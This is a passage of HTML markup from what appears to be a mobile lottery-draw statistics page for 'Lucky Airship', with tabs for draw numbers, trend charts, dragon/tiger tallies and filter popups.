							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<!--headTitle_gary     width: 495%, display: flex;;-->
						<!--headTitle       width: 320%,display: -webkit-box;-->
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu pattern_arr checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms pattern_top">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<!--<table  class="table_hamafb" id="trend_table2">
									<thead>
										<tr>
											<th>期号</th>
											<th>号码</th>
											<th>1</th>
											<th>2</th>
											<th>3</th>
											<th>4</th>
											<th>5</th>
											<th>6</th>
											<th>7</th>
											<th>8</th>
											<th>9</th>
											<th>10</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>587335</td>
											<td class="tabred"><span>8</span></td>
											<td><span>22</span></td>
											<td><span>1</span></td>
											<td><span>2</span></td>
											<td><span>3</span></td>
											<td><span>30</span></td>
											<td><span>5</span></td>
											<td><span>8</span></td>
											<td><span>97</span></td>
											<td class="hot"><span name="hotSpan">2</span></td>
											<td><span>97</span></td>
										</tr>
										
										<tr class="clospan">
											<td colspan="2">数据统计</td>
											<td>1</td>
											<td>2</td>
											<td>3</td>
											<td>4</td>
											<td>5</td>
											<td>6</td>
											<td>7</td>
											<td>8</td>
											<td>9</td>
											<td>10</td>
										</tr>
										<tr>
											<td colspan="2">平均遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大连出</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
									</tbody>
								</table>
							    <table class="table_sttz displaynone">
							    	<thead>
								    	<tr>
								    		<th>期数</th>
								    		<th>号码</th>
								    		<th colspan="2">奇偶</th>
								    		<th colspan="2">大小</th>
								    		<th colspan="2">质合</th>
								    	</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td><span>1</span></td>
							    			<td class="numodd"><span>偶</span></td>
							    			<td class="numeven"><span>大</span></td>
							    			<td><span>4</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td><span>30</span></td>
							    			<td class="numodd"><span>合</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td colspan="2">奇偶</td>
							    			<td colspan="2">大小</td>
							    			<td colspan="2">质和</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">总次数</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    	</tbody>
							    </table>
							    <table class="table_spj displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>升</th>
							    			<th>平</th>
							    			<th>降</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class="numodd"><span>平</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>升</td>
							    			<td>平</td>
							    			<td>降</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							    <table class="table_lu012 displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>0</th>
							    			<th>1</th>
							    			<th>0</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>0</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>21</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>20</span></td>
							    			<td class="numodd"><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>0</td>
							    			<td>1</td>
							    			<td>2</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							-->
								</div>

							 	<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							     <!--<div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>-->
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
			<div id="videobox">
				<div class="content" id="contentID">
					<div class="head">
						幸运飞艇开奖视频
						<div class="btn">
							<ul>
								<li class="closevideo"><i class="iconfont">关闭</i></li>
							</ul>
						</div>
					</div>
					<div class="animate">
						<div class="loading loading_xingyft"></div>
						<iframe style="height:100%;width:100%;border: none;" src="../../js/lib/video/jisuft_video/index.html"></iframe>
					</div>
				</div>
			</div>
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
